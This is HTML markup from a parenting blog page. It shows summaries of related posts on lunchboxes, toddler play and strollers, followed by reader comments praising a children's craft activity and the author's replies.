</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Disclosure: This blog contains affiliate links which I may earn a small commission from if you purchase through them, at no extra cost to you. This is an ultimate review of the Yumbox Presto stainless steel leakproof bento lunchbox Australia. Over recent years, a considerable shift has been made towards more sustainable stainless steel lunch…</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://playinspiredmum.com/yumbox-presto-leakproof-stainless-steel-bento-lunchbox-review/" class="post-more-link">
				Read More<span class="screen-reader-text"> Yumbox Presto Leakproof Stainless Steel Bento Lunchbox Review</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1254 post type-post status-publish format-standard has-post-thumbnail hentry category-exploring-math category-fine-motor-skills category-play-ideas tag-colour-recognition tag-creative-play tag-early-childhood-learning tag-education tag-fine-motor-skills tag-household-play-ideas tag-learning tag-one-year-old-play tag-parenting tag-parenting-blog tag-play tag-play-ideas tag-pom-pom-play-ideas tag-pom-poms tag-safe-sensory-play tag-sensory-play tag-toddler-activity tag-toddler-activity-idea">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Pom Pom Sorting with Toddlers" href="https://playinspiredmum.com/pom-pom-sorting-with-toddlers/">
			<div class="post-thumbnail-inner">
				<img width="768" height="576" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20768%20576&#39;%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Pom Pom Sorting with Toddlers" decoding="async" data-lazy-src="https://playinspiredmum.com/wp-content/uploads/2018/10/img_1938.jpg"/><noscript><img width="768" height="576" src="https://playinspiredmum.com/wp-content/uploads/2018/10/img_1938.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Pom Pom Sorting with Toddlers" decoding="async" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://playinspiredmum.com/category/exploring-math/" class="category-link-exploring-math" rel="tag">Exploring Math</a> | <a href="https://playinspiredmum.com/category/fine-motor-skills/" class="category-link-fine-motor-skills" rel="tag">Fine Motor Skills</a> | <a href="https://playinspiredmum.com/category/play-ideas/" class="category-link-play-ideas" rel="tag">Play Ideas</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://playinspiredmum.com/pom-pom-sorting-with-toddlers/" rel="bookmark">Pom Pom Sorting with Toddlers</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://playinspiredmum.com/author/playinspiredmum/">playinspiredmum</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2018-10-22T10:56:07+08:00" itemprop="datePublished">October 22, 2018</time><time class="updated" datetime="2021-10-22T17:39:08+08:00" itemprop="dateModified">October 22, 2021</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Disclosure: This blog contains affiliate links which I may earn a small commission from if you purchase through them, at no extra cost to you. Pom Poms are such a versatile little item. They are great for sensory play, crafts, counting, colour recognition, teaching spatial awareness, sorting activities and so much more! Today I thought…</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://playinspiredmum.com/pom-pom-sorting-with-toddlers/" class="post-more-link">
				Read More<span class="screen-reader-text"> Pom Pom Sorting with Toddlers</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1745 post type-post status-publish format-standard has-post-thumbnail hentry category-early-childhood tag-parenting tag-parenting-blog">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="The Frustrations of a 2 Year Old" href="https://playinspiredmum.com/frustrations-of-a-2-year-old/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20768%20512&#39;%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Frustrations of a 2 year old" decoding="async" data-lazy-srcset="https://playinspiredmum.com/wp-content/uploads/2022/04/Untitled-design-37-768x512.png 768w, https://playinspiredmum.com/wp-content/uploads/2022/04/Untitled-design-37-800x533.png 800w, https://playinspiredmum.com/wp-content/uploads/2022/04/Untitled-design-37-300x200.png 300w, https://playinspiredmum.com/wp-content/uploads/2022/04/Untitled-design-37.png 1200w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://playinspiredmum.com/wp-content/uploads/2022/04/Untitled-design-37-768x512.png"/><noscript><img width="768" height="512" src="https://playinspiredmum.com/wp-content/uploads/2022/04/Untitled-design-37-768x512.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Frustrations of a 2 year old" decoding="async" srcset="https://playinspiredmum.com/wp-content/uploads/2022/04/Untitled-design-37-768x512.png 768w, https://playinspiredmum.com/wp-content/uploads/2022/04/Untitled-design-37-800x533.png 800w, https://playinspiredmum.com/wp-content/uploads/2022/04/Untitled-design-37-300x200.png 300w, https://playinspiredmum.com/wp-content/uploads/2022/04/Untitled-design-37.png 1200w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://playinspiredmum.com/category/early-childhood/" class="category-link-early-childhood" rel="tag">Early Childhood</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://playinspiredmum.com/frustrations-of-a-2-year-old/" rel="bookmark">The Frustrations of a 2 Year Old</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://playinspiredmum.com/author/play-inspired-mum/">Play Inspired Mum</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2022-04-26T11:24:00+08:00" itemprop="datePublished">April 26, 2022</time><time class="updated" datetime="2022-04-26T20:55:27+08:00" itemprop="dateModified">April 26, 2022</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Disclosure: This blog contains affiliate links which I may earn a small commission from if you purchase through them, at no extra cost to you. One thing we parents learn quickly is that the frustrations of a 2 year old come on hard and fast. Have you ever had something on your mind but can’t…</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://playinspiredmum.com/frustrations-of-a-2-year-old/" class="post-more-link">
				Read More<span class="screen-reader-text"> The Frustrations of a 2 Year Old</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-8254 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle tag-parenting">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Two on a Budget: Best Budget Double Strollers for 2024" href="https://playinspiredmum.com/two-on-a-budget-best-budget-double-strollers-for-2024/">
			<div class="post-thumbnail-inner">
				<img width="768" height="512" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%20768%20512&#39;%3E%3C/svg%3E" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Budget Double Stroller" decoding="async" data-lazy-srcset="https://playinspiredmum.com/wp-content/uploads/2024/04/Best-Budget-Double-Stroller-768x512.png 768w, https://playinspiredmum.com/wp-content/uploads/2024/04/Best-Budget-Double-Stroller-800x533.png 800w, https://playinspiredmum.com/wp-content/uploads/2024/04/Best-Budget-Double-Stroller-300x200.png 300w, https://playinspiredmum.com/wp-content/uploads/2024/04/Best-Budget-Double-Stroller.png 1200w" data-lazy-sizes="(max-width: 768px) 100vw, 768px" data-lazy-src="https://playinspiredmum.com/wp-content/uploads/2024/04/Best-Budget-Double-Stroller-768x512.png"/><noscript><img width="768" height="512" src="https://playinspiredmum.com/wp-content/uploads/2024/04/Best-Budget-Double-Stroller-768x512.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Best Budget Double Stroller" decoding="async" srcset="https://playinspiredmum.com/wp-content/uploads/2024/04/Best-Budget-Double-Stroller-768x512.png 768w, https://playinspiredmum.com/wp-content/uploads/2024/04/Best-Budget-Double-Stroller-800x533.png 800w, https://playinspiredmum.com/wp-content/uploads/2024/04/Best-Budget-Double-Stroller-300x200.png 300w, https://playinspiredmum.com/wp-content/uploads/2024/04/Best-Budget-Double-Stroller.png 1200w" sizes="(max-width: 768px) 100vw, 768px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://playinspiredmum.com/category/lifestyle/" class="category-link-lifestyle" rel="tag">Lifestyle</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://playinspiredmum.com/two-on-a-budget-best-budget-double-strollers-for-2024/" rel="bookmark">Two on a Budget: Best Budget Double Strollers for 2024</a></h3><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://playinspiredmum.com/author/play-inspired-mum/">Play Inspired Mum</a></span></span>					<span class="posted-on">
						<time class="entry-date published" datetime="2024-03-28T13:05:47+08:00" itemprop="datePublished">March 28, 2024</time><time class="updated" datetime="2024-04-13T17:25:21+08:00" itemprop="dateModified">April 13, 2024</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Disclosure: This blog contains affiliate links which I may earn a small commission from if you purchase through them, at no extra cost to you. Find the best budget double strollers to suit your families needs with this article. With the bustling rhythm of modern life, finding a solution that seamlessly integrates affordability with functionality…</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://playinspiredmum.com/two-on-a-budget-best-budget-double-strollers-for-2024/" class="post-more-link">
				Read More<span class="screen-reader-text"> Two on a Budget: Best Budget Double Strollers for 2024</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
	<h2 class="comments-title">0 Comments</h2><!-- .comments-title -->		<ol class="comment-list">
					<li id="comment-114" class="comment even thread-even depth-1">
			<article id="div-comment-114" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2060%2060&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/5503eda10fbeba38b4ff8f7ee0a7c12b5693d58a47698a3528a806112c51acad?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/5503eda10fbeba38b4ff8f7ee0a7c12b5693d58a47698a3528a806112c51acad?s=60&amp;d=mm&amp;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/5503eda10fbeba38b4ff8f7ee0a7c12b5693d58a47698a3528a806112c51acad?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5503eda10fbeba38b4ff8f7ee0a7c12b5693d58a47698a3528a806112c51acad?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<b class="fn"><a href="https://trendygadgetreview.com" class="url" rel="ugc external nofollow">Casey</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://playinspiredmum.com/styling-with-some-fine-skills/#comment-114"><time datetime="2019-01-19T16:07:41+08:00">January 19, 2019 at 4:07 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Love this type of post. DIY with your kids is the best way for them to learn about art, finger muscle, creativity, parent/kid relationship. So many benefits we as parents should do more instead of playing on phones</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-114" data-commentid="114" data-postid="279" data-belowelement="div-comment-114" data-respondelement="respond" data-replyto="Reply to Casey" aria-label="Reply to Casey">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-113" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-113" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2060%2060&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/9846684d4ccc889d04826be1442a51cf933c0b1c012c918938c628a7aa7c5fc8?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/9846684d4ccc889d04826be1442a51cf933c0b1c012c918938c628a7aa7c5fc8?s=60&amp;d=mm&amp;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/9846684d4ccc889d04826be1442a51cf933c0b1c012c918938c628a7aa7c5fc8?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9846684d4ccc889d04826be1442a51cf933c0b1c012c918938c628a7aa7c5fc8?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<b class="fn"><a href="http://momiberlin.com" class="url" rel="ugc external nofollow">momi berlin</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://playinspiredmum.com/styling-with-some-fine-skills/#comment-113"><time datetime="2019-01-18T11:35:42+08:00">January 18, 2019 at 11:35 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>i have two toddlers and this exercise is something appropriate to my older toddler.  he will surely have lots of fun doing this and also learn from the activity. thank you for sharing.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-113" data-commentid="113" data-postid="279" data-belowelement="div-comment-113" data-respondelement="respond" data-replyto="Reply to momi berlin" aria-label="Reply to momi berlin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-112" class="comment even thread-even depth-1">
			<article id="div-comment-112" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2060%2060&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/b48cc9ebd2e6ff491aa740764ea92048ee4cb8b4c75d18e97c9310cee8d7db62?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/b48cc9ebd2e6ff491aa740764ea92048ee4cb8b4c75d18e97c9310cee8d7db62?s=60&amp;d=mm&amp;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/b48cc9ebd2e6ff491aa740764ea92048ee4cb8b4c75d18e97c9310cee8d7db62?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b48cc9ebd2e6ff491aa740764ea92048ee4cb8b4c75d18e97c9310cee8d7db62?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<b class="fn"><a href="http://www.colossalumbrella.com" class="url" rel="ugc external nofollow">Pooja Shama</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://playinspiredmum.com/styling-with-some-fine-skills/#comment-112"><time datetime="2019-01-18T02:03:06+08:00">January 18, 2019 at 2:03 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Any type of activities like this is great for kids. Not only they are engaged but also they learn and develop great skills</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-112" data-commentid="112" data-postid="279" data-belowelement="div-comment-112" data-respondelement="respond" data-replyto="Reply to Pooja Shama" aria-label="Reply to Pooja Shama">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-111" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-111" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2060%2060&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/3a47d8af16bc4a558e9aaaf0434f5866951dab0cd1777c09dc38f0a8b0a382f3?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/3a47d8af16bc4a558e9aaaf0434f5866951dab0cd1777c09dc38f0a8b0a382f3?s=60&amp;d=mm&amp;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/3a47d8af16bc4a558e9aaaf0434f5866951dab0cd1777c09dc38f0a8b0a382f3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a47d8af16bc4a558e9aaaf0434f5866951dab0cd1777c09dc38f0a8b0a382f3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<b class="fn">anythingrad</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://playinspiredmum.com/styling-with-some-fine-skills/#comment-111"><time datetime="2019-01-17T23:54:24+08:00">January 17, 2019 at 11:54 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is such a fun activity for thekids!! This can actually be incorporated in kiddie parties, too. Her works are lovely!! I can see that she really enjoyed every bit of it!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-111" data-commentid="111" data-postid="279" data-belowelement="div-comment-111" data-respondelement="respond" data-replyto="Reply to anythingrad" aria-label="Reply to anythingrad">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-108" class="comment even thread-even depth-1 parent">
			<article id="div-comment-108" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2060%2060&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/7b3cbd9aaca58581feb9ffaa26fae418865bd845488b6594722f7421561f3367?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/7b3cbd9aaca58581feb9ffaa26fae418865bd845488b6594722f7421561f3367?s=60&amp;d=mm&amp;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/7b3cbd9aaca58581feb9ffaa26fae418865bd845488b6594722f7421561f3367?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7b3cbd9aaca58581feb9ffaa26fae418865bd845488b6594722f7421561f3367?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<b class="fn"><a href="http://smeh-beautytips.blogspot.co.uk" class="url" rel="ugc external nofollow">Sarah Meh</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://playinspiredmum.com/styling-with-some-fine-skills/#comment-108"><time datetime="2019-01-17T20:30:46+08:00">January 17, 2019 at 8:30 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>This is an awesome activity. Kids would love it and it helps them learning fine skills.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-108" data-commentid="108" data-postid="279" data-belowelement="div-comment-108" data-respondelement="respond" data-replyto="Reply to Sarah Meh" aria-label="Reply to Sarah Meh">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-109" class="comment byuser comment-author-playinspiredmum bypostauthor odd alt depth-2">
			<article id="div-comment-109" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2060%2060&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/c926dee9ac648c6d4e51127c2ace320779653fa6a73a21eb35511f2ffc11f8f4?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/c926dee9ac648c6d4e51127c2ace320779653fa6a73a21eb35511f2ffc11f8f4?s=60&amp;d=mm&amp;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c926dee9ac648c6d4e51127c2ace320779653fa6a73a21eb35511f2ffc11f8f4?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c926dee9ac648c6d4e51127c2ace320779653fa6a73a21eb35511f2ffc11f8f4?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<b class="fn"><a href="http://playinspiredmum.wordpress.com" class="url" rel="ugc external nofollow">playinspiredmum</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://playinspiredmum.com/styling-with-some-fine-skills/#comment-109"><time datetime="2019-01-17T23:07:31+08:00">January 17, 2019 at 11:07 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you! It’s really fun! Certainly better than trimming their own hair too! </p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-109" data-commentid="109" data-postid="279" data-belowelement="div-comment-109" data-respondelement="respond" data-replyto="Reply to playinspiredmum" aria-label="Reply to playinspiredmum">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-107" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-107" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2060%2060&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/a3249bddfaab656c45642f4fe383a82d9ed587902f5ab4a293a0145a41e6d286?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/a3249bddfaab656c45642f4fe383a82d9ed587902f5ab4a293a0145a41e6d286?s=60&amp;d=mm&amp;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/a3249bddfaab656c45642f4fe383a82d9ed587902f5ab4a293a0145a41e6d286?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a3249bddfaab656c45642f4fe383a82d9ed587902f5ab4a293a0145a41e6d286?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<b class="fn">Shakira</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://playinspiredmum.com/styling-with-some-fine-skills/#comment-107"><time datetime="2019-01-17T07:57:47+08:00">January 17, 2019 at 7:57 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Aww so cute. I love arts and crafts. When I start having kids and this get old enough for crafts we will definitely be making stuff all the time.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-107" data-commentid="107" data-postid="279" data-belowelement="div-comment-107" data-respondelement="respond" data-replyto="Reply to Shakira" aria-label="Reply to Shakira">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-110" class="comment byuser comment-author-playinspiredmum bypostauthor odd alt depth-2">
			<article id="div-comment-110" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" src="data:image/svg+xml,%3Csvg%20xmlns=&#39;http://www.w3.org/2000/svg&#39;%20viewBox=&#39;0%200%2060%2060&#39;%3E%3C/svg%3E" data-lazy-srcset="https://secure.gravatar.com/avatar/c926dee9ac648c6d4e51127c2ace320779653fa6a73a21eb35511f2ffc11f8f4?s=120&amp;d=mm&amp;r=g 2x" class="avatar avatar-60 photo" height="60" width="60" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/c926dee9ac648c6d4e51127c2ace320779653fa6a73a21eb35511f2ffc11f8f4?s=60&amp;d=mm&amp;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/c926dee9ac648c6d4e51127c2ace320779653fa6a73a21eb35511f2ffc11f8f4?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c926dee9ac648c6d4e51127c2ace320779653fa6a73a21eb35511f2ffc11f8f4?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/></noscript>						<b class="fn"><a href="http://playinspiredmum.wordpress.com" class="url" rel="ugc external nofollow">playinspiredmum</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://playinspiredmum.com/styling-with-some-fine-skills/#comment-110"><time datetime="2019-01-17T23:14:12+08:00">January 17, 2019 at 11:14 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Thank you! Kiddies can learn so much through play and creating. Your future family will love it?</p>
				</div><!-- .comment-content -->

